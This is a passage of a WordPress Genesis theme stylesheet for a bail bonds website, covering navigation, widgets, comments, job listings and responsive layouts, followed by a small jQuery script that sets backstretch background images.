}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    padding: 0;
    position: absolute;
    width: 1px;
}

a.aligncenter img {
    display: block;
    margin: 0 auto;
}

img.centered,
.aligncenter {
    display: block;
    margin: 0 auto 24px;
}

a.alignnone {
    display: inline-block;
}

img.alignnone,
.alignnone {
    margin-bottom: 12px;
}

.alignleft {
    float: left;
    text-align: left;
}

.alignright {
    float: right;
    text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
    max-width: 100%;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
    margin: 0 24px 12px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
    margin: 0 0 12px 24px;
}

.entry-content .wp-caption-text {
    font-size: 14px;
    font-weight: 700;
    margin: 0;
    text-align: center;
}

.gallery-caption,
.entry-content .gallery-caption {
    margin: 0 0 10px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar td,
.widget_calendar th {
    text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
    background-color: #f5f4f2;
    color: #c3bbad;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 16px 40px;
    text-transform: uppercase;
}

.archive-description {
    padding: 18px 20px 0 20px;
    margin-bottom: 0px;
}

.author-box {
    padding: 40px;
    margin-bottom: 40px;
}

.author-box-title {
    color: #9FA5C2;
    font-family: 'Lora', serif;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 4px;
}

.author-box p {
    margin-bottom: 0;
}

.author-box .avatar {
    margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
    color: #9fa5c2;
    font-size: 32px;
    line-height: 1;
    padding: 40px 20px 0;
}

.entry-title a {
    color: #ead785;
}

.entry-title a:hover {
    color: #46402f;
}

.widget-title {
    font-family: 'Lora', serif;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 24px;
}

.sidebar .widget-title,
.sidebar .widget-title a {
    color: #9FA5C2;
}

.footer-widgets .widget-title {
    color: #ead785;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
    margin-bottom: 20px;
}

.featured-content .entry-meta,
.featured-content .entry-content,
.featured-content .entry-footer {
    padding: 0;
}

.featured-content .entry-title {
    font-size: 24px;
    line-height: 1.2;
    padding: 0;
}



/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
    color: #c3bbad;
}

.enews-widget .widget-title {
    color: #fff;
}

.enews-widget input {
    margin-bottom: 16px;
}

.enews-widget input:focus {
    border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
    background-color: #9FA5C2;
    color: #fff;
    margin: 0;
    width: 100%;
}

.enews-widget input:hover[type="submit"] {
    background-color: #fff;
    color: #3e3827;
}

.enews form + p {
    margin-top: 24px;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
    margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
    font-size: 16px;
    padding: 16px;
}

div.gform_wrapper .ginput_complex label {
    padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
    margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
    font-size: 14px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
    display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
    background: rgba(215, 95, 16, 0.8);
    background-size: 10px 10px;
    color: #fff;
    padding: 40px 0 140px;
    margin-bottom: 60px;
    overflow: hidden;
}

/* Title Area
--------------------------------------------- */

.title-area {
    float: left;
    padding: 0;
    width: 360px;
}

.header-image .title-area {
    height: 94px;
    padding: 0;
}

.site-title {
    font-family: 'Lora', serif;
    font-size: 42px;
    font-weight: 700;
    line-height: 1;
    margin: 0 0 12px;
}

.site-title a,
.site-title a:hover {
    color: #9fa5c2;
}

.site-description {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
    width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
    display: block;
    text-indent: -9999px;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
    float: right;
    text-align: right;
    width: 740px;
}

.site-header .widget-area a {
    color: #fff;
}

.site-header .widget-area a:hover {
    color: #D75F10;
}

.site-header .search-form {
    float: right;
    margin-top: 24px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
    clear: both;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
    width: 100%;
    margin-top: 5px;
}

.genesis-nav-menu .menu-item {
    border: none;
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: left;
}

.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 24px;
    position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
    color: #912522;
}

.genesis-nav-menu .sub-menu {
    -moz-transition:    opacity .4s ease-in-out;
    -ms-transition:     opacity .4s ease-in-out;
    -o-transition:      opacity .4s ease-in-out;
    -webkit-transition: opacity .4s ease-in-out;
    left: -9999px;
    opacity: 0;
    position: absolute;
    transition:         opacity .4s ease-in-out;
    width: 175px;
    z-index: 99;
}

.genesis-nav-menu .sub-menu a {
    background-color: #912522;
    font-size: 12px;
    letter-spacing: 0;
    padding: 14px 20px;
    position: relative;
    width: 175px;
}

.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a {
    background-color: #fff;
    color: #ead785;
}

.genesis-nav-menu .sub-menu .sub-menu {
    margin: -46px 0 0 174px;
}

.genesis-nav-menu .menu-item:hover {
    position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
    left: auto;
    opacity: 1;
}

.genesis-nav-menu > .first > a {
    padding-left: 0;
}

.genesis-nav-menu > .last > a {
    padding-right: 0;
}

.genesis-nav-menu > .right {
    display: inline-block;
    float: right;
    list-style-type: none;
    padding: 24px 0;
}

.genesis-nav-menu > .right > a {
    display: inline;
    padding: 0;
}

.genesis-nav-menu > .rss > a {
    padding: 24px 16px;
}

.genesis-nav-menu > .search {
    padding: 10px 0 0;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu a {
    text-transform: uppercase;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
    background-color: rgba(0,0,0,.75);
    border-bottom: 5px solid #140e18;
}

.nav-primary .genesis-nav-menu a:hover,
.nav-primary .genesis-nav-menu .current-menu-item > a {
    color: #eee;
    background-color: rgba(255, 255, 255, 0.2);
}

.nav-primary .sub-menu a:hover,
.nav-primary .sub-menu .current-menu-item > a {
    color: #ead785;
}

/* Secondary Navigation
--------------------------------------------- */



/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
    cursor: pointer;
    display: none;
}

.responsive-menu-icon::before {
    color: #fff;
    content: "\f333";
    display: block;
    font: normal 20px/1 'dashicons';
    margin: 0 auto;
    padding: 10px;
    text-align: center;
}

.site-header .responsive-menu-icon::before {
    padding: 20px 0 0;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
    margin-bottom: 40px;
}

.entry-meta,
.entry-footer {
    padding: 0 15px;
}

.entry-content {
    padding: 17px 20px 0;
}


.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
    margin-bottom: 12px;
}

.entry-content ol > li {
    list-style-type: decimal;
}

.entry-content ul {
    margin-left: 40px;
}

.entry-content ul > li {
    list-style-type: square;
}

.entry-content ol ol,
.entry-content ul ul {
    margin-bottom: 0;
}

.entry-content .search-form {
    width: 50%;
}

.entry-meta {
    color: #c3bbad;
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.entry-meta a {
    color: #c3bbad;
}

.entry-meta a:hover {
    color: #333;
}

.entry-header .entry-meta {
    margin-bottom: 24px;
}

.entry-footer .entry-meta {
    border-top: 1px dashed #7f7a62;
    margin: 0;
    padding: 24px 0 8px;
}

.entry-comments-link::before,
.entry-tags::before {
    content: "\2F";
    margin: 0 6px 0 2px;
}

/* After Entry
--------------------------------------------- */

.after-entry {
    color: #c3bbad;
    padding: 40px;
    text-align: center;
}

.after-entry .widget {
    margin-bottom: 40px;
}

.after-entry .widget .entry-title a,
.after-entry .widget-title {
    color: #fff;
}

.after-entry .widget .entry-title a:hover {
    color: #ead785;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
    margin-bottom: 0;
}

.after-entry li {
    list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination {
    clear: both;
    font-size: 14px;
    padding: 0 40px 40px;
}

.archive-pagination li {
    display: inline;
}

.archive-pagination li a {
    border-radius: 3px;
    color: #ead785;
    cursor: pointer;
    display: inline-block;
    margin-bottom: 4px;
    padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
    background-color: #ead785;
    color: #364C79;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
    margin-bottom: 40px;
}

.entry-comments {
    padding: 0 40px;
}

.comment-respond,
.entry-pings {
    padding: 40px 40px 16px;
}

.comment-content {
    clear: both;
}

.entry-comments .comment-author {
    margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
    width: 50%
}

.comment-respond label {
    display: block;
    margin-right: 12px;
}

.comment-list li,
.ping-list li {
    list-style-type: none;
    margin: 24px 0 16px 140px;
    padding: 32px;
    position: relative;
}

.comment-list li li {
    margin-right: -32px;
}

.comment .avatar {
    display: block;
    float: none;
    margin: 0 auto 12px;
}

.comment-list .comment-author {
    font-size: 13px;
    left: -170px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 170px;
}

.comment-list .comment-author .says {
    display: none;
}

.comment-list cite {
    display: block;
    text-align: center;
    margin-top: 10px;
}

.comment-meta {
    color: #7c7a77;
    font-size: 10px;
    left: -180px;
    position: absolute;
    top: 90px;
    text-align: center;
    width: 180px;
}

.comment-list .comment-author:before {
    content: '';
    display: block;
    height: 0;
    position: absolute;
    right: 0px;
    border-bottom: 25px solid;
    border-left: 10px solid;
    border-right: 17px solid;
    border-top: 15px solid;
    border-color: #f5f4f2 #f5f4f2 transparent transparent;
    top: 20px;
    width: 0;
}

.depth-2 .comment-author:before,
.depth-4 .comment-author:before {
    border-color: #fff #fff transparent transparent;
}

.depth-3 .comment-author:before {
    border-color: #f5f4f2 #f5f4f2 transparent transparent;
}

.ping-list .comment-meta {
    color: #7c7a77;
    font-size: 11px;
    margin: 0 0 5px;
}

.reply {
    font-size: 14px;
}

.nocomments {
    text-align: center;
}

#comments .navigation {
    display: block;
}

.depth-3,
.thread-alt,
.thread-even {
    background-color: #f5f4f2;
}

.depth-2,
.depth-4 {
    background-color: #fff;
}

.form-allowed-tags {
    background-color: #f5f4f2;
    font-size: 14px;
    padding: 24px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar a {
    color: #fff;
}

.sidebar a:hover {
    color: #ead785;
}

.sidebar .button,
.sidebar .button:hover {
    color: #fff;
}

.sidebar .widget {
    border-bottom: 1px solid rgba(63, 84, 131, 0.45);
    padding: 40px;
}

.sidebar .enews-widget {
    background-size: 10px 10px;
    box-shadow: inset 10px 0 10px -10px #2f2a1e;
}

.sidebar-content .sidebar .enews-widget {
    box-shadow: inset -10px 0 10px -10px #2f2a1e;
}

.sidebar .widget ul > li:before {
    margin: 0;
    content: '';
}

.sidebar .widget ul > li {
    list-style-type: square;
}

.widget {
    word-wrap: break-word;
}

.widget li {
    text-align: left;
}

.widget ol > li {
    border-bottom: 1px dashed #827d65;
    list-style-position: inside;
    list-style-type: decimal;
    margin-bottom: 12px;
    padding-bottom: 12px;
    padding-left: 20px;
    text-indent: -20px;
}

.widget ul > li {
    list-style-type: none;
    margin-bottom: 12px;
    padding-bottom: 12px;
}

.widget li li {
    border: none;
    margin: 0 0 0 30px;
    padding: 0;
}

.widget p:last-child,
.widget ol > li:last-child,
.widget ul > li:last-child  {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.widget ul > li:before {    
    font-family: 'FontAwesome';
    content: '\f046';
    margin: 0 8px 0 -15px;
    color: #fff;
}

.featJobs ul li:before {
    content: '';
    margin: 0;
}

.single_job_listing .meta li {
    list-style-type: none;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
  background: rgba(0, 0, 0, .8);
  clear: both;
  margin: 40px auto 0;
  padding: 24px 0;
  position: relative;
  max-width: 100%;
  z-index: 1;
  text-align: center;
}
.footer-widgets .wrap {
    background: rgba(215, 95, 16, .8);
    clear: both;
    padding: 40px 40px 16px;
    width: 100%;
}

.footer-widgets-1,
.footer-widgets-3 {
    width: 370px;
}

.footer-widgets-2 {
    width: 310px;
}

.footer-widgets-1 {
    margin-right: 40px;
}

.footer-widgets-1,
.footer-widgets-2 {
    float: left;
}

.footer-widgets-3 {
    float: right;
}

.footer-widgets .widget {
    margin-bottom: 24px;
}

.footer-widgets .search-form input:focus {
    border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
    background: rgba(0,0,0,.75);
    color: #c3bbad;
    font-size: 14px;
    font-weight: 700;
    margin-top: -160px;
    padding: 220px 0 60px;
    text-align: center;
    text-transform: uppercase;
}

.site-footer a {
    color: #c3bbad;
}

.site-footer a:hover {
    color: #fff;
}

.site-footer p {
    margin-bottom: 0;
}


/*
Custom PWS
---------------------------------------------------------------------------------------------------- */

.backstretch {
    opacity: .4;
}


.home-top .backstretch {
    opacity: 1;
}

.home-top {
    padding: 0 15px;
}

.home-middle {
    margin: 30px 0 65px;
}

.widget ul.job_listings li.job_listing a {
    padding: 1em !important;
}

.phoneNumber {
    font-weight: 600;
}

.home-top .widget_ninja_forms_widget, .home-top {
    min-height: 430px;
}

.home-top .widget_ninja_forms_widget {
        background-color: rgba(0, 0, 0, 0.85);
        color: #fff;
        margin-right: 20px;
        padding: 20px;
        width:45%;
        float: right;
}

.home-top .widget_ninja_forms_widge h2 {
        text-align: center;
        margin-bottom: 21px;
}

.home-middle {
    text-align: center;
    padding: 30px 0 40px;
}

.home-middle .fa {
    font-size: 50px !important;
    margin-bottom: 24px;
}

.home-middle a {
    color: #fff;
}

.home-middle a:hover {
    color: #D75F10;
}

.home-middle section{
    width: 33.333%;
    float: left;
    padding: 10px;
}
.home-middle section > div,
.home-middle section + section + section > div
{
    border-bottom: 10px solid rgba(215, 95, 16, 0.45);
}

.home-middle section + section > div {
    border-color: rgba(215, 95, 16, 0.8);
}

.readmore {
    border-bottom: 10px solid rgba(215, 95, 16, 0.45);
    color: #fff;
    margin-top: 0 !important;
    padding: 2px 5px;
    text-align: center;
}

.rp4wp-related-job_listing > ul, ul.job_listings {
    border-top: none !important;
}

.home ul.job_listings li.job_listing {
    border-bottom: none !important;
    width: 25%;
    display: table-cell;
    border-left: 5px solid rgba(63, 84, 131, 0.45) !important;
}

.jobman_job .entry-meta, .jobman_app_form .entry-meta {
    display: none;
}

.job-table h3 {
    font-size: 20px;
}

.job-table tbody,
.job-table td {
    border: none;
}

.job-table a {
    border-bottom: 10px solid rgba(63, 84, 131, 0.45);
    padding-bottom: 2px;
}

.jobman_app_form h6 {
    font-size: 42px;
}

table.job-table th {
    font-weight: bold;
    text-align: left;
    width: 17%;
    vertical-align: top;
}
table.job-apply-table:last-child tbody,
table.job-apply-table tr td{
    border:none;
}


.featJobs {
    margin-top: 60px;
    padding: 35px 10px 15px;
}

.featJobs ul {
    margin-left: 0;
}

.featJobs ul > li,
.featJobs ul > li:last-child  {
  width: 32%;
  display: inline-block;
  border-bottom: 10px solid rgba(215, 95, 16, 0.45);
  padding: 10px;
  margin: 0 6px;
  text-align: center;
}

.featJobs ul > li:last-child  {
    margin-right: 0;
}

.job_position_featured a {
    background: none !important;
}

.job_position_featured a:hover, ul.job_listings li.job_listing a:hover {
    background-color: rgba(63, 84, 131, 0.8) !important;
    color: #fff;
}

.rp4wp-related-job_listing > ul li.job_listing, .rp4wp-related-job_listing > ul li.no_job_listings_found, ul.job_listings li.job_listing, ul.job_listings li.no_job_listings_found {
    border-bottom: 1px solid rgba(63, 84, 131, 0.8) !important;
}

.job_filters {
    color: #fff;
    background: rgba(63, 84, 131, 0.8) !important;
}

.job_filters .job_types, .job_filters .showing_jobs {
    background: rgba(63, 84, 131, 0.8) !important;
    border: none !important;
}

.job_filters .job_types li {
    border-right: none !important;
    color: #fff;
}

.job_types li {
    list-style-type: none !important;
}

.single_job_listing .company {
    border: none !important;
}

.job-type {
    display: none !important;
}

.strong-view.default .testimonial-image img {
    background: rgba(63, 84, 131, 0.8) !important;
    border: none !important;
}

.strong-view.default .testimonial {
    border: none !important;
    margin: 5px auto !important;
}

.strong-view.default .testimonial-inner {
    padding: 0 !important;
    border: none !important;
}

.strong-view.default .testimonial-client {
    text-align: left !important;
}

.enews-widget input:hover[type="submit"],
.genesis-nav-menu .sub-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu a:hover {
    background-color: #fff;
}

.cta {
    text-transform: uppercase;
}

.social .fa {
  font-size: 40px !important;
  margin-right: 24px;
}

.twoText .textwidget {
    border-left: 10px solid rgba(63, 84, 131, 0.45);
    min-height: 190px;
    padding: 13px;
}

.bottomRow {
    background-color: rgba(63, 84, 131, 0.8);
    padding: 20px;
    margin-top: 60px;
    text-align: center;
}

.bottomRow .button {
    margin-top: 20px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
}

.bottomRow .button:hover {
    background-color: #3f5483;
    opacity: .85;
    box-shadow: none;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in; 
    animation-timing-function: ease-in; 
}

@keyframes slideInUp {
0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
}
100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    }
}
.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    background-color: rgba(0, 0, 0, 0.3);
    display: inline-block;
    padding: 10px 40px;
    text-align: center;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-moz-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min-device-pixel-ratio: 1.5) {
    
    .site-header {
    }
    
    .content,
    .footer-widgets .wrap,
    .site-inner .wrap {
    }
    
    .going-green-pro-forest .site-header,
    .sidebar .enews-widget,
    .site-footer {
    }
    
}
@media only screen and (min-width: 1268px) {

}

@media only screen and (max-width: 1268px) {

    .footer-widgets,
    .wrap,
    .site-inner {
        max-width: 960px;
    }

    .content {
        width: 640px;
    }
    
    .site-header .widget-area {
        width: 620px;
    }
    
    .title-area {
        width: 340px;
    }
    
    .sidebar-primary {
        width: 300px;
    }
    
    .footer-widgets-1,
    .footer-widgets-2,
    .footer-widgets-3 {
        width: 260px;
    }
    
    .genesis-nav-menu a {
        padding: 24px 12px;
    }
    
    .comment-list li ul li {
        margin-right: -40px;
    }

    .comment-list li .avatar,
    .comment-list .comment-author::before {
        display: none;
    }

    .comment-list .comment-author,
    .comment-meta {
        font-size: 14px;
        left: 0;
        position: inherit;
        text-align: left;
        top: 0;
        width: auto;
    }

    .comment-meta {
        margin: 0 0 10px;
    }

    .comment-list cite {
        text-align: left;
    }

    .comment-list cite,
    .comment-list .comment-author .says {
        display: inline-block;
    }

    .comment-list li,
    .ping-list li {
        margin: 20px 0 5px;
    }

}

@media only screen and (max-width: 1023px) {

    .footer-widgets,
    .wrap,
    .site-inner {
        max-width: 768px;
    }

    .content-sidebar-sidebar .content-sidebar-wrap,
    .content-sidebar-sidebar .content,
    .content,
    .footer-widgets-1,
    .footer-widgets-2,
    .footer-widgets-3,
    .sidebar-content-sidebar .content-sidebar-wrap,
    .sidebar-content-sidebar .content,
    .sidebar-primary,
    .sidebar-secondary,
    .sidebar-sidebar-content .content-sidebar-wrap,
    .sidebar-sidebar-content .content,
    .site-header .widget-area,
    .site-inner .wrap,
    .title-area {
        width: 100%;
    }
    
    .site-inner {
        margin: -160px auto 0;
    }
    
    .site-header {
        padding: 30px 0 180px;
    }

    .site-header .widget-area {
        float: none;
        text-align: center;
    }

    .header-image .site-header .title-area {
        background-position: top !important;
    }

    .entry-footer .entry-meta {
        padding: 0;
    }

    .genesis-nav-menu li,
    .site-header ul.genesis-nav-menu,
    .site-header .search-form {
        float: none;
    }

    .genesis-nav-menu,
    .site-description,
    .site-header .title-area,
    .site-header .search-form,
    .site-title {
        text-align: center;
    }
    
    .title-area {
        padding-bottom: 12px;
    }

    .genesis-nav-menu {
        padding: 0 0 16px;
    }

    .genesis-nav-menu a,
    .genesis-nav-menu > .first > a,
    .genesis-nav-menu > .last > a {
        padding: 3px 12px;
    }

    .site-header .search-form {
        margin: 16px auto ;
    }

    .genesis-nav-menu li.right {
        display: none;
    }
    
    .entry-title {
        font-size: 30px;
    }

    .entry-footer .entry-meta {
        margin: 0;
        padding-top: 12px;
    }

    .footer-widgets-1 {
        margin: 0;
    }

    .testimonial-widget.t-slide {
        width: 100% !important;
    }
}

@media only screen and (max-width: 834px) {

    .footer-widgets,
    .wrap,
    .site-inner {
        max-width: 768px;
        width: 92%;
    }

    .five-sixths,
    .four-sixths,
    .one-fourth,
    .one-half,
    .one-sixth,
    .one-third,
    .three-fourths,
    .three-sixths,
    .two-fourths,
    .two-sixths,
    .two-thirds {
        margin: 0;
        width: 100%;
    }
    
    .header-image .site-header .title-area {
        background-size: contain !important;
    }
    
    .genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
    .genesis-nav-menu.responsive-menu {
        display: none;
    }
    
    .genesis-nav-menu.responsive-menu .menu-item,
    .responsive-menu-icon {
        display: block;
    }
    
    .genesis-nav-menu.responsive-menu .menu-item:hover {
        position: static;
    }
    
    .genesis-nav-menu.responsive-menu .current-menu-item > a,
    .genesis-nav-menu.responsive-menu li a,
    .genesis-nav-menu.responsive-menu li a:hover {
        background: none;
        color: #fff;
        display: block;
        line-height: 1;
        padding: 16px 20px;
    }
    
    .genesis-nav-menu.responsive-menu .menu-item-has-children {
        cursor: pointer;    
    }
    
    .genesis-nav-menu.responsive-menu .menu-item-has-children > a {
        margin-right: 60px;
    }
    
    .genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
        content: "\f347";
        float: right;
        font: normal 16px/1 'dashicons';
        height: 16px;
        padding: 15px 20px;
        right: 0;
        text-align: right;
        z-index: 9999;
    }
    
    .genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
        content: "\f343";
    }
    
    .genesis-nav-menu.responsive-menu .sub-menu {
        background-color: rgba(0, 0, 0, 0.05);
        left: auto;
        opacity: 1;
        position: relative;
        -moz-transition:    opacity .4s ease-in-out;
        -ms-transition:     opacity .4s ease-in-out;
        -o-transition:      opacity .4s ease-in-out;
        -webkit-transition: opacity .4s ease-in-out;
        transition:         opacity .4s ease-in-out;
        width: 100%;
        z-index: 99;
    }
    
    .genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
        background-color: transparent;
        margin: 0;
        padding-left: 25px;
    }
    
    .genesis-nav-menu.responsive-menu .sub-menu li a,
    .genesis-nav-menu.responsive-menu .sub-menu li a:hover {
        padding: 16px 20px;
        position: relative;
        text-transform: none;
        width: 100%;
    }
    .featJobs ul > li,
    .featJobs ul > li:last-child {
        width: 100%;
    }
    .testimonial-widget {
        width: 100% !important;
    }

    ul.job_listings li.job_listing {
        width: 100%;
    }

    .home-top .widget_ninja_forms_widge {
        margin-right: 0;
    }

}

@media only screen and (max-width: 780px) {
    .home-top
    {
        padding-left: 0px;
        padding-right: 0px;
    }
    
        .home-top .widget_ninja_forms_widget
        {
            width: 100%;
            margin-right: 0;
        }
        
        .home-middle section
        {
            float: none;
            width: 100%;
        }
            .home-middle section + section
            {
                padding-top: 40px;
            }
}



--- FILE ---
content_type: text/javascript
request_url: https://bailmanbailbonds.net/wp-content/themes/Dev/js/backstretch-set.js?ver=1.0.0
body_size: -434
content:
jQuery(document).ready(function($) {
	$("body").backstretch([BackStretchImg.src],{duration:3000,fade:750});
	$(".home-top").backstretch([BackStretchFirstImg.src],{duration:0,fade:0});
});
